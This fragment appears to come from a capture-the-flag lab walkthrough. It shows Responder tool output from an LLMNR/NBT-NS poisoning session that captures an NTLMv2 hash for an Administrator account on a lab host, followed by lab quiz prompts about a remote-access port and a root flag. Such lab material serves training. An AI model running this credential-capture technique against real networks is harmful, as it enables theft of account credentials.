 [+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.63]
Responder IPv6 [dead:beef:2::103d]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-RX0CCF8U4MS]
Responder Domain Name [9BR5.LOCAL]
Responder DCE-RPC Port [49769]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.129.180.220
[SMB] NTLMv2-SSP Username : RESPONDER\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::RESPONDER:1b24b00de19065ac:7953A8773DD5B3D6071994FE7C48DED0:
We'll use a Windows service (i.e. running on the box) to remotely access the Responder machine using the password we
recovered. What port TCP does it listen on?
Submit root flag
Three